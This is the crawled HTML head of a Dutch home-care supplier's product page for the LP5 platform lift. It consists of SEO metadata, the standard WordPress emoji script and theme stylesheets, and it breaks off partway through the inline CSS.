

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homecareinnovation.nl/platform-liften/lp5-platform-lift/
body_size: 42577
content:
	<!DOCTYPE html>
	<html  lang="nl-NL">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://homecareinnovation.nl/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LP5 Platform lift - HomeCare Innovation BV</title>
	<link rel="canonical" href="https://homecareinnovation.nl/platform-liften/lp5-platform-lift/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LP5 Platform lift - HomeCare Innovation BV" />
	<meta property="og:description" content="Geschikt voor de meeste woonomgevingen  Voldoet aan de toegankelijkheidseisen  Gemakkelijk te installeren" />
	<meta property="og:url" content="https://homecareinnovation.nl/platform-liften/lp5-platform-lift/" />
	<meta property="og:site_name" content="HomeCare Innovation BV" />
	<meta property="article:publisher" content="https://www.facebook.com/HomeCareInnovationBV/" />
	<meta property="article:modified_time" content="2025-05-28T13:34:07+00:00" />
	<meta property="og:image" content="https://homecareinnovation.nl/wp-content/uploads/2024/07/6283_04_lp5_2011_1600x1244-2.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://homecareinnovation.nl/platform-liften/lp5-platform-lift/","url":"https://homecareinnovation.nl/platform-liften/lp5-platform-lift/","name":"LP5 Platform lift - HomeCare Innovation BV","isPartOf":{"@id":"https://homecareinnovation.nl/#website"},"primaryImageOfPage":{"@id":"https://homecareinnovation.nl/platform-liften/lp5-platform-lift/#primaryimage"},"image":{"@id":"https://homecareinnovation.nl/platform-liften/lp5-platform-lift/#primaryimage"},"thumbnailUrl":"https://homecareinnovation.nl/wp-content/uploads/2024/07/6283_04_lp5_2011_1600x1244-2.jpg","datePublished":"2024-07-10T11:25:28+00:00","dateModified":"2025-05-28T13:34:07+00:00","breadcrumb":{"@id":"https://homecareinnovation.nl/platform-liften/lp5-platform-lift/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://homecareinnovation.nl/platform-liften/lp5-platform-lift/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://homecareinnovation.nl/platform-liften/lp5-platform-lift/#primaryimage","url":"https://homecareinnovation.nl/wp-content/uploads/2024/07/6283_04_lp5_2011_1600x1244-2.jpg","contentUrl":"https://homecareinnovation.nl/wp-content/uploads/2024/07/6283_04_lp5_2011_1600x1244-2.jpg","width":1920,"height":1920},{"@type":"BreadcrumbList","@id":"https://homecareinnovation.nl/platform-liften/lp5-platform-lift/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://homecareinnovation.nl/"},{"@type":"ListItem","position":2,"name":"Producten","item":"https://homecareinnovation.nl/winkel/"},{"@type":"ListItem","position":3,"name":"LP5 Platform lift"}]},{"@type":"WebSite","@id":"https://homecareinnovation.nl/#website","url":"https://homecareinnovation.nl/","name":"HomeCare Innovation BV","description":"De Nederlandse groothandel in hulpmiddelen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homecareinnovation.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="HomeCare Innovation BV &raquo; feed" href="https://homecareinnovation.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="HomeCare Innovation BV &raquo; reacties feed" href="https://homecareinnovation.nl/comments/feed/" />
		<link rel="shortcut icon" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homecareinnovation.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://homecareinnovation.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.81.2' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.81.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://homecareinnovation.nl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.12' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://homecareinnovation.nl/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woo-advanced-discounts-css' href='https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/css/wad-public.css?ver=2.31.5' media='all' />
<link rel='stylesheet' id='o-tooltip-css' href='https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/css/tooltip.min.css?ver=2.31.5' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.7.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://homecareinnovation.nl/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://homecareinnovation.nl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/bootstrap.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/plugins.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/shortcodes.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme_shop.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme_wpb.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme_elementor.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://homecareinnovation.nl/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='porto-sp-skeleton-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme/shop/single-product/skeleton.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://homecareinnovation.nl/wp-content/themes/porto/style.css?ver=7.4.4' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:200px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product 